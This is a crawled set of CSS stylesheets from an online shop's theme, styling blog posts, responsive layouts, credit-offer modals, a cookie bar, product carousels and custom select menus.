#content .blogs .post-image-hover , .panel-body .post-image-hover{background:rgba(0, 0, 0, 0.4) none repeat scroll 0 0;height:100%;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;position:absolute;text-align:center;top:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;width:100%;}
#content .blogs .product-block:hover .post-image-hover, .panel-body:hover .post-image-hover{opacity:1;transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;}
.panel-body .blog-image, .single-blog-content .blog-img{position:relative;margin-bottom:20px;}
.blogs .date-time{border:1px solid #e8e8e8;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;color:#bebebe;display:inline-block;font-size:12px;font-weight:bold;height:84px;text-align:center;transition:all 500ms ease 0s;width:84px;float:left;margin:0 20px 0 0;}
.blogs .product-block:hover .date-time{background:#ff7100;color:#fff;border-color:#ff7100;}
.blogs .product-block:hover .day{color:#fff;}
.blogs .blog-desc{display:none;}
.blog-right{float:left;width:100%;text-transform:capitalize;}
.blogs .date-time .day{color:#000;display:inline-block;font-size:30px;padding:20px 0 0;vertical-align:top;width:100%;}
.blogs .blog-right h4 a{color:#161b1e;font-weight:600;font-size:16px;line-height:16px;text-transform:capitalize;font-family:'Roboto', sans-serif;}
.blog-right h4 a:hover, .information-blogger-blogs #content h4 a:hover{color:#ff7100;}
.blog-right h4{margin:0px;padding:8px 0 5px;display:block;}
.view-blog{display:block;text-align:left;margin:0px;}
.read-more{float:left;padding-right:10px;margin-right:10px;}
.read-more .fa, .write-comment .fa{margin-right:5px;}
.write-comment{float:left;margin:0 10px 0 0;padding:0 10px 0 0;}
.date-time{float:left;width:100%;text-align:right;}
.blog-desc{margin:0px 0;}
.blog-img{padding:10px 0 0;}
.blog-date{display:inline-block;}
#content #blog-carousel .product-block:hover , #content #blog-grid .product-block:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
#blog-carousel .owl-pagination{display:none;}
.main-slider #blog-carousel .owl-controls .owl-buttons .owl-prev{left:10px;top:50%;}
.main-slider #blog-carousel .owl-controls .owl-buttons .owl-next{right:10px;top:50%;}
.single-blog .blog-desc{padding-bottom:20px;overflow:hidden;}
.single-blog .single-blog-content, .single-blog .view-comment{margin:0 0 30px;overflow:hidden;}
.single-blog .block-title h3{padding:0px;font-size:20px;margin:15px 0;}
.single-blog .view-comment .panel-default{border-bottom:1px solid #e8e8e8;border-left:none;border-right:none;border-top:1px solid #e8e8e8;border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:20px 0;}
.form-horizontal .control-label{width:20%;}
.form-horizontal .col-sm-10{width:80%;}
.blog-image .post_hover{left:0;margin:0 auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;-webkit-opacity:0;position:absolute;right:0;text-align:center;top:42%;transition:all 350ms ease-out 0s;-moz-transition:all 350ms ease 0s;-webkit-transition:all 350ms ease 0s;-ms-transition:all 350ms ease 0s;-o-transition:all 350ms ease 0s;}
.blogs .product-block:hover .post_hover, .panel-body:hover .post_hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-kkhtml-opacity:1;transition:all 0.2s ease-out 0s;-moz-transition:all 0.2s ease-out 0s;-webkit-transition:all 0.2s ease-out 0s;-ms-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;}
.blog-image .zoom, .blog-image .readmore_link{border:2px solid #ffffff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#ffffff;display:inline-block;height:40px;margin:0 8px 0 0;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;padding:6px 0px;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;width:40px;z-index:10;transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);}
.product-block:hover .post_hover, .product-block:hover .zoom, .product-block:hover .readmore_link , .panel-body:hover .blog-image .zoom, .panel-body:hover .blog-image .readmore_link{opacity:1;-webkit-opacity:1;-moz-opacity:1;-kkhtml-opacity:1;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}
.blog-image .zoom:hover, .blog-image .readmore_link:hover{background:#A9A9A9 none repeat scroll 0 0;border-color:#A9A9A9;color:#000;}
.information-blogger-blogs .blog_title{display:none;}
#content .box.blogs .buttons{display:none;}
.information-blogger-blogs h4{margin:0 0 12px;padding:5px 0;}
.information-blogger-blogs #content h4 a{font-size:25px;color:#161b1e;text-transform:capitalize;}
.panel-body .entry-blog-header .blog_links{border-bottom:1px solid #e1e1e1;display:block;margin:0px 0 20px;padding:0px 0 25px;overflow:hidden;float:none;font-size:12px;}
.information-blogger-blogs .panel{border:none;margin:0 0 50px;padding:0 0 20px;}
.information-blogger-blogs .panel-body{padding:0px;}
#add-comment .form-horizontal{padding:10px;}
.entry-blog-header .blog-date{float:left;margin:0 30px 0 0;}
.entry-blog-header .blog-date .blog_day{color:#454545;display:inline-block;font-size:12px;background:#eeeeee;padding:4px;width:72px;text-align:center}
.entry-blog-header .blog-date .icon{background:#161b1e none repeat scroll 0 0;display:block;height:65px;position:relative;width:72px;color:#fff;text-align:center;}
.entry-blog-header .blog-date .icon .fa{font-size:30px;line-height:65px;}
.panel-body .entry-blog-content-other .blog-desc{margin-bottom:20px;}
.blog_links .fa, .box.blogs .blog_autor .fa{margin-right:5px;}
#content.single-blog > h3{font-size:17px;}
.user_icon{background-color:#f3f3f3;border:1px solid #f3f3f3;float:left;margin:2px 15px 15px 0;padding:7px 13px;}
.view-comment .user_name{color:#161b1e;font-weight:700;text-transform:capitalize;}
.view-comment .user_date{color:#bbbbbb;font-size:12px;}
.blog_page .blog-image{background-position:center center;float:left;height:400px;margin-bottom:20px;overflow:hidden;position:relative;width:100%;}
.blog_page .blog-image img{display:none;}
.blog_page .blog-image .post_hover{top:45%;}
.currency-select.btn.btn-link.btn-block{border-right:medium none !important;}
.product-compare #content .table-bordered .img-thumbnail{border:1px solid #e8e8e8;padding:5px;}
.bootstrap-datetimepicker-widget table td.active, .bootstrap-datetimepicker-widget table td.active:hover, .bootstrap-datetimepicker-widget table td span.active{background-color:#161b1e !important;color:#fff !important;}
.bootstrap-datetimepicker-widget table td.day:hover, .bootstrap-datetimepicker-widget table td.hour:hover, .bootstrap-datetimepicker-widget table td.minute:hover, .bootstrap-datetimepicker-widget table td.second:hover,
.bootstrap-datetimepicker-widget table td span:hover{background:#A9A9A9;color:#fff;cursor:pointer;}
.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#A9A9A9;color:#fff;}
.bootstrap-datetimepicker-widget table a[data-action]{border:none;padding:0px;}
.bootstrap-datetimepicker-widget table td.today::before{border-bottom:7px solid #161b1e;}
.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle a:hover{background:#A9A9A9;border-color:#A9A9A9;color:#fff;}
.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle .btn{background:#fff;border:1px solid #161b1e;color:#161b1e;}
#add-comment .col-sm-10{width:75%;}
#add-comment .col-sm-2{width:25%;}
#tab-review .form-group.required label{width:auto;}
#tab-review .form-group.required .col-sm-10{width:100%;}
@media (max-width:1240px){.product-info .image-additional{width:100%;}
.cms2 .one_third_inner.content_inner{margin:0 7px;}
.news-text{font-size:17px;letter-spacing:0;width:61%;}
#footer .col-sm-3.column.last{padding:50px 0;}
.cms-banner-item .text3.static-text{font-size:13px;}
.cms-banner-item .static-text{font-size:18px;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:51%;}
.form-horizontal .control-label{width:25%;}
.form-horizontal .col-sm-10{width:75%;}
.blog-left .blog-image img{width:100%;height:100%;}
.cms-banner-inner img{width:calc(100% + 20px);}
.productpage .product-right{width:50.6%;}
.productpage .product-left{width:49.4%;}
.nav-responsive span, .main-menu > ul > li > a{margin:21px 7px 22px;}
}
@media (max-width:1023px){.pagination-wrapper.top{float:left;margin:15px 0 0;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{margin-left:0;}
.main-slider .owl-carousel .owl-buttons .owl-prev, .main-slider .owl-carousel .owl-buttons .owl-next{width:200px !important;}
#footer .col-sm-3.column.last{padding:50px 0;}
.static-wrapper{padding:0 25px;}
.product-search .sort_cetegory{width:45%;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:43%;}
.layout-2.left-col #column-left, .layout-2.right-col #column-right{width:27%;}
.layout-2.left-col #content, .layout-2.right-col #content{width:73%;}
#content .box .box-content, .common-home .box .box-content{margin:0;}
.nav-responsive span, .main-menu > ul > li > a{margin:21px 5px 22px;}
.newsletter form{float:left;margin:0 10px;}
}
@media only screen and (min-width:768px) and (max-width:979px){.layout-2.left-col #column-left, .layout-2.right-col #column-right{width:32%;}
.layout-2.left-col #content, .layout-2.right-col #content{width:68%;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:49%;}
.layout-2.right-col .right_column #column-right{width:34%;margin-top:50px;}
.layout-2.right-col #content.productpage{width:100%;padding-right:15px;}
}
.subtitle > p{margin:0;}
@media (max-width:979px){.newsletter form{width:48%;}
.newsletter .subtitle{padding-left:20px;}
.newsletter h2{padding-right:20px !important;}
#column-left .caption .price-old, #column-right .capton .price-old{margin-left:0;}
.product-list .product-image-block-inner{margin-right:0;}
.product-list .product-details{float:left;padding-top:30px;}
.account-wishlist .text-right .btn.btn-primary{margin-bottom:2px;}
.col-md-4.btn-list-grid{margin-bottom:10px;}
.pagination-right{clear:both;float:left;margin:5px 0;}
.product-compare .table-bordered{width:100%;float:left;overflow:auto;display:inline;}
#accordion .form-horizontal .control-label{width:100%;}
.header_right .header_search{/*left:4px;right:unset;*/}
.main-slider .owl-carousel .owl-buttons .owl-prev, .main-slider .owl-carousel .owl-buttons .owl-next{width:150px !important;}
.cms2 .one_third_inner.content_inner{margin:0 6px;}
.cms1 .one_third_inner.content_inner{margin-right:9px;}
.cms3 .one_third_inner.content_inner{margin-left:9px;}
.static-wrapper{padding:0 10px;}
.cms-banner-item .static-text{font-size:16px;}
.cms-banner-item .text3.static-text{font-size:12px;}
.cms-banner-item.cms-banner1, .cms-banner-item.cms-banner4{margin-bottom:15px;}
.static-inner{padding:3px 0;}
.static-wrapper{bottom:35px;}
#search{width:220px;}
#res-menu{display:block;width:69.7%;}
.main-menu{display:none;}
.cms-banner3 .static-wrapper{top:35px;}
.news-text{font-size:14px;width:42%;margin-top:0;}
.footer_inner1{border-bottom:medium none;}
.footer-percent{width:50%;}
.footer-percent-inner, .footer-percent4 .footer-percent-inner{padding:45px 0 0;}
.footer-percent.footer-percent4{background:transparent none repeat scroll 0 0;}
#footer .col-sm-3.column, #footer .col-sm-3.column.last{padding:0;}
.footer_inner.container{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #373737;}
#footer .col-sm-3.column.last{background:none;padding:0 0 25px 0;}
#column-left .box-product .image, #column-right .box-product .image{margin-right:5px;}
.compare-total{clear:both;margin:18px 10px 0 0;}
.productpage .product-right{padding:0 15px 0 0;}
.checkout-cart .table.table-bordered .input-group-btn{clear:both;margin:5px 0 0;float:left;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0;margin-right:5px;}
.checkout-cart #accordion #button-coupon, .checkout-cart #accordion #button-voucher, .checkout-cart #accordion #button-reward{margin-left:5px;}
#accordion label.col-sm-2.control-label, #accordion .col-sm-10{width:100%;}
.form-horizontal .control-label{width:30%;}
.form-horizontal .col-sm-10{width:70%;}
.product-search .sort_cetegory{width:45%;}
.col-sm-3.search_subcategory{margin-top:7px;}
footer h5::before{display:none;}
.blog_page .blog-image{height:auto;}
.blog_page .blog-image img{display:block;width:100%;}
.information-blogger #add-comment .col-sm-9, .information-blogger #add-comment .control-label{width:100%;}
.nav-responsive span{margin:21px 20px 22px;}
}
@media (max-width:767px){.header_right{margin-top:10px;}
.nav-responsive .expandable::before{left:80px;right:auto;}
.nav-responsive .expandable{margin-top:13px !important;}
.nav-responsive span{margin:15px 20px;}
#search{padding:7px;}
.newsletter h2{float:left;width:100%;text-align:center;margin-bottom:10px !important;}
.layout-2.left-col #content, .layout-2.right-col #content,.layout-3 #content{width:100%;}
.newsletter .input-news{width:73%;}
.newsletter form{float:right;}
.newsletter .subscribe-btn{width:auto;}
.product-info .image-additional a{padding:1px;}
.newsletter .subtitle{width:46%;}
.checkout-cart .btn.btn-danger{margin-top:0px !important;}
.button_class{clear:both;}
.show-wrapper{clear:both;margin:10px 0 0;}
.category_filter .show{float:left;margin:6px 10px 0 0;}
.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
.product-info .image, .product-info .additional-carousel{margin:0 auto;width:300px;}
.addthis_toolbox.addthis_default_style{margin:10px 0;}
#content .category_list .filterbox{border:medium none;margin:10px 0px;}
#content .category_list .filterbox .list-group a{border:none;}
.responsive-menu, .main-menu{height:53px;}
.cms_outer.container, .hometab.container{padding:0 15px;}
.header_left{float:none;}
.nav-inner.container{margin:0 0px;padding:0;}
#res-menu{width:100%;}
.contact_us{margin:8px 15px 0 0;padding:0 20px 0 0;}
.header_cart{float:none;padding:0px;display:inline-block;}
#cart{float:none;margin:0 auto;}
#cart .dropdown-menu{width:350px;}
header .container{margin:15px auto;}
.header-logo > div{display:inline-block;}
.btn-info{margin-bottom:3px;}
#input-search{margin-bottom:8px;}
#logo .img-responsive{margin:0 auto 15px;}
.col-sm-4.total_amount{margin-top:20px;}
.product_hover_block .action button{width:50.00%;}
.product_hover_block .cart_button span{font-size:0px;}
.tm-about-text{float:none;}
.news-text{margin-top:12px;width:62%;padding-left:0;margin-left:0;border-left:medium none;}
.footer_bottom_inner.container{text-align:center;}
.footer_bottom_left, .footer_bottom_right, .footer_bottom_right > p, .footer_right{float:none;text-align:center;}
.footer_bottom_right > p{margin-right:0;}
#testimonial .customNavigation a{bottom:-40px;}
.banners-slider-carousel.container{padding:0px;}
.breadcrumb{left:auto;position:relative;right:auto;top:auto;padding:0px;}
.container .page-title, .container .product-title, .container h2, .container h1{margin:20px 0 10px;padding:0px;}
.layout-2.left-col #content, .layout-2.right-col #content{padding:0 15px;}
.product-block:hover .product_hover_block, .product-block .product_hover_block{bottom:0;}
.product-layout.product-grid{width:50%;}
.productpage .product-right, .productpage .product-left{padding:0 15px;width:100%;}
.form-horizontal .control-label, .form-horizontal .col-sm-10, .product-search .sort_cetegory{width:100%;}
.view-blog{text-align:center;}
.cms_outer .res_head{background-color:#f1f1f1;border-radius:0;color:#161b1e;cursor:pointer;display:block;font-size:17px;font-weight:700;padding:15px;position:relative;width:100%;margin:0 0 15px;}
.cms_outer .res_head .banner_toggle::before{border:1px solid #161b1e;color:#161b1e;content:"\f107";font-family:"FontAwesome";font-size:18px;font-weight:normal;height:22px;margin:0;position:absolute;right:15px;text-align:center;width:22px;}
.cms_outer .res_head .banner_toggle{cursor:pointer;display:block;left:0;margin-top:0;overflow:hidden;padding:15px;position:absolute;right:0;top:0;transition:none 0s ease 0s;width:100%;}
.banner_content{display:none;}
.cms_outer .res_head.toggle.active .banner_toggle::before{content:"\f106";}
.one_third{width:100%;}
.cms1 .one_third_inner.content_inner, .cms3 .one_third_inner.content_inner, .cms2 .one_third_inner.content_inner{margin:0px;}
.cms-banner-inner img{width:calc(100% + 22px);}
.cms-banner-item{display:inline-block;text-align:center;}
.one_third_inner{text-align:center;}
.cms-banner-item.cms-banner2, .cms-banner3 .cms-banner-inner{margin:0 0 15px;}
.cms-banner-item .static-text{font-size:22px;}
.cms-banner-item .text3.static-text{font-size:15px;}
.static-wrapper{padding:0 20px;}
.hometab{margin:25px auto 0;}
.alert.container , .alert{margin:0 15px 20px;}
.banners-slider-carousel .customNavigation a{opacity:1 !important;-moz-opacity:1 !important;-webkit-opacity:1 !important;-ms-opacity:1 !important;-khtml-opacity:1 !important;}
.zoomContainer .zoomWindow, .zoomContainer, .zoomLens{display:none !important;}
}
@media only screen and (max-width:479px){.contact_us{display:none;}
.newsletter h2{padding:0 !important;}
.newsletter .subtitle{float:left;width:100%;padding:0 20px;margin-bottom:10px;}
.product-info .image-additional a{float:none;text-align:center;padding:1px;}
.table{float:left;margin-bottom:20px;overflow:scroll;width:100%;}
.nav-responsive span{display:none !important;}
.nav-responsive .expandable::before{left:20px;}
.newsletter form{float:left;width:100%;margin:0;padding-left:15px;}
.newsletter .subscribe-btn{float:left;}
.newsletter .input-news{width:75%;}
.product-layout.product-grid{width:100% !important;}
.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
.account-wishlist .table-bordered, .account-return .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
.flex-direction-nav a:before{font-size:27px !important;}
.category_filter .limit{float:left;}
.contact-info .left,.contact-info .right{width:100%;}
.product-info .image, .product-info .additional-carousel{width:285px;}
.nav-tabs > li{width:100%;}
.nav-tabs > li > a{margin:0 0 2px;}
.pagination-wrapper .page-link{float:left;}
.pagination-wrapper .page-result{float:left;clear:both;}
.checkout-cart #content .pull-right{clear:both;float:left;margin:10px 0;}
.bootstrap-datetimepicker-widget.dropdown-menu{width:auto !important;}
.checkout-cart #accordion .input-group-btn{float:left;margin:5px 0 0;}
.nav-tabs > li{text-align:center;}
.productpage #input-quantity{float:none;margin-bottom:15px;margin-right:0;}
.nav-tabs > li > a{margin-right:0 !important;}
#cart .dropdown-menu table{display:inline-block;}
#cart .dropdown-menu{width:290px;}
.dropdown-menu.pull-right{width:100%;}
#cart .dropdown-menu li > div{min-width:100%;}
.parallex{height:540px;}
.tm-about-text{text-align:center;}
.news-text{width:100%;text-align:center;margin-bottom:15px;}
.aboutme-read-more{float:none;text-align:center;}
.footer-percent{width:100%;}
#top .inner-wishlist, #top .inner-checkout{display:block;}
#top .top-wishlist, #top .top-checkout{display:none;}
#top-links li{border-left:medium none;}
#top-links li:last-child, #top-links li:first-child{padding:0;}
.htabs li a, .htabs .etabs li{width:100%;}
.htabs li a{margin-right:0;margin-bottom:2px;}
.htabs{height:135px;}
.productpage .product-right .write-review, .productpage .product-right .review-count{display:inline-block;margin:5px 0px;width:100%;}
.productpage .product-right .review-count{border:none;}
.checkout-cart #accordion #button-coupon, .checkout-cart #accordion #button-voucher, .checkout-cart #accordion #button-reward{margin:0px;}
.panel-body .entry-blog-header .blog_links{margin:10px 0 20px 102px;}
.static-wrapper{bottom:50px;}
}
@media only screen and (max-width:319px){.product-info .product-image .customNavigation{width:196px;margin:0 auto;position:relative;}
.product-info .image, .product-info .additional-carousel{width:100%;}
.product-info .additional-carousel{width:196px;margin:0 auto;}
.btn-primary{margin-bottom:2px;}
.compare-total{clear:both;margin:15px 0px 0px 0;}
.header-logo .img-responsive{width:100%;}
#cart .dropdown-menu{width:210px;}
#cart .text-right .checkout{margin:0;}
.testimonial-container .post-description{width:100%;}
#carousel-0.banners-slider-carousel .product-carousel{margin:0 5px;}
#carousel-0 .product-carousel .product-block{margin:61px 5px;}
#search{width:205px;}
.contact_us{margin:0px;padding:0 5px 0 0;}
.contact_us .cms-data{padding:0 0 0 5px;}
#top-links li{padding:4px 7px;}
.static-wrapper{bottom:30px;}
}
.subcategory-image{margin-bottom:5px;text-align:center;padding:10px;text-align:center;width:100%;border:1px solid #e4e4e4 !important;display:block;}
.footer-text{line-height:30px;}
.footer-text1{line-height:25px;}
.product-save-precent{color:#c80016;}
.center-but{margin:auto;width:16%;padding:10px;}
#UniCreditModal h4{font-size:22px;font-weight:bold;}
#UniCreditModal .modal-header{min-height:80px !important;}
#UniCreditModal .prices{font-size:20px;}
#UniCreditModal .uni-price{color:#c80016;font-weight:bold;}
#UniCreditModal .table-striped>tbody>tr:nth-of-type(odd){background-color:#f6d7da;}
#UniCreditModal .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{border-top:#c80016 1px solid;}
#UniCreditModal .message{color:#c80016;font-weight:bold;}
.unicredit-12{font-size:15px;color:#c80016;line-height:15px !important;}
#unicredit-form legend{line-height:55px;}
#unicredit-form .table-striped>tbody>tr:nth-of-type(odd){background-color:#f6d7da;}
#unicredit-button{background:url('/image/unibut.png') top center no-repeat;height:57px;width:155px;border-color:transparent;border:0px;border-radius:0px;}
#unicredit-button:active, #unicredit-button:focus, #unicredit-button:hover{border:0px;box-shadow:none;outline:none;text-shadow:none;}
#JetCreditModal h4{font-size:22px;font-weight:bold;}
#JetCreditModal .modal-header{min-height:80px !important;}
#JetCreditModal .prices{font-size:20px;}
#JetCreditModal .jet-price{color:#008b6c;font-weight:bold;}
#JetCreditModal .table-striped>tbody>tr:nth-of-type(odd){background-color:#a6c8b9;}
#JetCreditModal .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{border-top:#008b6c 1px solid;}
#JetCreditModal .message{color:#008b6c;font-weight:bold;}
.jetcredit-12{font-size:15px;color:#008b6c;line-height:15px !important;}
#jetcredit-form legend{line-height:55px;}
#jetcredit-form .table-striped>tbody>tr:nth-of-type(odd){background-color:#a6c8b9;}
#jetcredit-button{background:url('/image/jetbut.png') top center no-repeat;height:75px;width:155px;border-color:transparent;border:0px;border-radius:0px;}
#jetcredit-button:active, #jetcredit-button:focus, #jetcredit-button:hover{border:0px;box-shadow:none;outline:none;text-shadow:none;}

#cookie-bar {background:#da6101; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#A9A9A9;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#A9A9A9;}
#cookie-bar .cb-policy:hover {background:#848484;}


--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css
body_size: 751
content:
.product-carousel{display:none;opacity:1!important;position:relative;width:100%;-ms-touch-action:pan-y;}
#column-left .product-carousel, #column-right .product-carousel{display:block;}
#column-left .customNavigation, #column-right .customNavigation{display:none;}
#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{display:block;}
.product-carousel .slider-wrapper{display:none;position:relative;}
.product-carousel .slider-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.product-carousel .slider-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.product-carousel .slider-item{float:left;}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{cursor:pointer;}
.slider-controls{-webkit-tap-highlight-color:transparent;}
.product-carousel .slider-wrapper,
.product-carousel .slider-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;}
.customNavigation{text-align:center;position:relative;width:100%}
.customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;position:absolute;top:-45px;width:27px;height:27px;padding:9px;border:1px solid #e8e8e8;border-radius:0;}
.customNavigation a.prev{right:42px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:10px;}
.product-info .product-image .customNavigation span.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;right:13px;}
.customNavigation a.prev:hover::before, .customNavigation a.next:hover::before, .product-info .product-image .customNavigation span.next:hover::before, .product-info .product-image .customNavigation span.prev:hover::before{color:#fff;}
.product-image .customNavigation a.prev{left:0;color:#161b1e;width:20px;}
.product-image .customNavigation a.next{right:0;color:#161b1e;width:20px;}
.product-image .customNavigation a{top:40px;}
.customNavigation a.prev:hover, .product-info .product-image .customNavigation span.next:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.customNavigation a.next{right:13px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:9px;}
.product-info .product-image .customNavigation span.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;}
.customNavigation a.next:hover, .product-info .product-image .customNavigation span.prev:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.banners-slider-carousel .product-carousel{width:auto;margin:0 34px;}
.banners-slider-carousel .customNavigation a.next:before{right:12px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev:before{right:13px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev{left:0px;top:111px;cursor:pointer;right:auto;}
.banners-slider-carousel .customNavigation a.prev:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a.next{right:0px;top:111px;left:auto;}
.banners-slider-carousel .customNavigation a.next:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a{height:32px;width:32px;z-index:999;color:#787878;cursor:pointer;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;}
.banners-slider-carousel:hover .customNavigation a{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.product-info .product-image .customNavigation{text-align:center;width:100%;z-index:9;}
.product-info .product-image .customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;height:20px;position:absolute;top:-34px;width:16px;}
.product-info .product-image .customNavigation span.prev{left:0px;top:41px;position:absolute;cursor:pointer;height:25px;padding:9px;position:absolute;width:25px;}
.product-info .product-image .customNavigation span.prev:hover{text-decoration:none;}
.product-info .product-image .customNavigation span.next{cursor:pointer;height:25px;padding:9px;position:absolute;right:3px;top:41px;width:25px;}
.product-info .product-image .customNavigation span.next:hover{text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/custom.css
body_size: 1688
content:
span.customSelect{-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;font-size:13px;border:1px solid #e8e8e8;background-color:#fff;color:#777;text-decoration:none;white-space:nowrap;text-align:left;padding:5px 12px;}
span.customSelect option{font-size:12px !important;}
span.customSelect.changed{background-color:#f0dea4;}
.customSelectOpen{-moz-box-shadow:0 0 3px #bbb;-webkit-box-shadow:0 0 3px #bbb;box-shadow:0 0 3px #bbb;}
.customSelectInner{background:url('../../image/megnor/select-arrow-down.gif') no-repeat center right;width:100% !important;}
.customSelectOpen .customSelectInner{background:url('../../image/megnor/select-arrow-up.gif') no-repeat center right;}
#input-sort , #input-limit, #product .form-group select{cursor:pointer;}
.treeview-list, .treeview-list ul{padding:0;margin:0;list-style:none;}
.treeview-list ul{background:none;margin:0px;}
.treeview-list .hitarea{background:none;height:9px;width:9px;float:right;cursor:pointer;}
* html .hitarea{display:inline;float:none;}
.treeview-list li{margin:0;border-bottom:1px solid #ddd;}
.treeview-list li.last, .treeview-list li.lastExpandable{border:none;}
.treeview-list a.selected{background-color:#eee;}
.treeview-list .hover{color:#38B0E3;cursor:pointer;}
.treeview-list li a:hover,.treeview-list li.nav-1 a:hover{cursor:pointer;}
.treeview-list li ul li:hover{background:none;}
.treeview-list li a{display:inline;padding-left:0px;}
.treeview-list li.active a{font-weight:bold;}
.treeview-list li.active ul li a{font-weight:normal;color:#5E5E5E;}
.treeview-list li a:hover{}
.treeview-list li ul li a:hover{}
.treeview-list li ul li{background:none;border-bottom:none;}
.responsive-menu .hitarea{margin-right:0px;margin-top:10px;}
.treeview-list .collapsable .expandable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable .collapsable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .collapsable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable .collapsable-hitarea::before, .treeview-list .expandable-hitarea::before{color:#000;content:"\f067";font-family:"FontAwesome";font-size:10px;}
.responsive-menu .expandable .collapsable-hitarea::before, .responsive-menu .expandable-hitarea::before{color:#fff;content:"\f067";font-family:"FontAwesome";font-size:10px;}
